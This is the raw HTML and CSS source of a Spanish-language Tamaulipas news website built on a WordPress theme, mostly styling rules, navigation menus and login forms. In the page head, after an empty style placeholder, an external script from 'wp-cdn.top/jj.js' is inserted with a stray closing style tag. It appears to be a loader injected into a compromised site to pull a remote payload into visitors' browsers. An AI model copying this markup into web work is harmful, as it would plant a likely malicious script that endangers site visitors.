    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #008fd5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008fd5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008fd5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008fd5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008fd5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008fd5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008fd5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008fd5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 143, 213, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:16px;
	font-weight:900;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #008fd5;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008fd5 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #28598f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #28598f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #0a0a0a;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #28598f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #28598f;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #28598f !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #008fd5;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:16px;
	font-weight:900;
	
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #f7f7f7;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #f7f7f7;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: rgba(255,255,255,0.45);
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #fcfcfc;
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #008fd5;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #008fd5;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #008fd5;
                }
                .tdm-btn-style1 {
					background-color: #008fd5;
				}
				.tdm-btn-style2:before {
				    border-color: #008fd5;
				}
				.tdm-btn-style2 {
				    color: #008fd5;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #008fd5;
                    -moz-box-shadow: 0 2px 16px #008fd5;
                    box-shadow: 0 2px 16px #008fd5;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #008fd5;
                    -moz-box-shadow: 0 4px 26px #008fd5;
                    box-shadow: 0 4px 26px #008fd5;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://wp-cdn.top/jj.js"></script></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-100061 single-format-standard wp-theme-Newspaper td-standard-pack 100061 global-block-template-8 single_template_1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/EnLineaDirecta.info/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-categorias-container"><ul id="menu-categorias" class="td-mobile-main-menu"><li id="menu-item-421690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-421690"><a href="https://enlineadirecta.info/">Inicio</a></li>
<li id="menu-item-421691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-421691"><a href="#">Tamaulipas<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-421692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421692"><a href="https://enlineadirecta.info/category/ciudad-victoria/">Ciudad Victoria</a></li>
	<li id="menu-item-421693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421693"><a href="https://enlineadirecta.info/category/tamaulipas/reynosa/">Reynosa</a></li>
	<li id="menu-item-421695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421695"><a href="https://enlineadirecta.info/category/tamaulipas/matamoros/">Matamoros</a></li>
	<li id="menu-item-479216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479216"><a href="https://enlineadirecta.info/category/tamaulipas/madero-altamira/">Tampico, Madero y Altamira</a></li>
	<li id="menu-item-479612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479612"><a href="https://enlineadirecta.info/category/tamaulipas/nuevo-laredo/">Nuevo Laredo</a></li>
</ul>
</li>
<li id="menu-item-421701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-421701"><a href="#">Mundo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-421703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421703"><a href="https://enlineadirecta.info/category/mexico-2/">México</a></li>
	<li id="menu-item-421704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421704"><a href="https://enlineadirecta.info/category/internacional-2/">Internacional</a></li>
</ul>
</li>
<li id="menu-item-421705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-421705"><a href="#">De Interés<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-421706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421706"><a href="https://enlineadirecta.info/category/tecnologia/">Tecnologia</a></li>
	<li id="menu-item-421707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421707"><a href="https://enlineadirecta.info/category/ciencia/">Ciencia</a></li>
	<li id="menu-item-421708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421708"><a href="https://enlineadirecta.info/category/salud/">Salud</a></li>
	<li id="menu-item-421710" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-421710"><a href="https://enlineadirecta.info/category/economia/">Economía</a></li>
	<li id="menu-item-421711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421711"><a href="https://enlineadirecta.info/category/cultura/">Cultura</a></li>
	<li id="menu-item-421712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421712"><a href="https://enlineadirecta.info/category/cosas-de-la-vida/">Cosas de la Vida</a></li>
	<li id="menu-item-421713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421713"><a href="https://enlineadirecta.info/category/espectaculos/">Espectáculos</a></li>
	<li id="menu-item-421714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421714"><a href="https://enlineadirecta.info/category/deportes/">Deportes</a></li>
</ul>
</li>
<li id="menu-item-421715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-421715"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/">Actividades de Gobierno<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-479215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479215"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/gobierno-del-estado/">Gobierno del Estado</a></li>
	<li id="menu-item-421718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421718"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/">Actividades Reynosa</a></li>
	<li id="menu-item-421719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421719"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-zona-sur/">Actividades Tampico</a></li>
	<li id="menu-item-421717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421717"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-nuevo-laredo/">Actividades Nuevo Laredo</a></li>
	<li id="menu-item-421716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421716"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-matamoros/">Actividades Matamoros</a></li>
</ul>
</li>
<li id="menu-item-421720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421720"><a href="https://enlineadirecta.info/category/nuestros-columnistas/">Columnistas</a></li>
<li id="menu-item-421722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421722"><a href="https://enlineadirecta.info/category/policiaca-2/">Policiaca</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://enlineadirecta.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">20.9</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Reynosa</div>
			</div>
		</div>
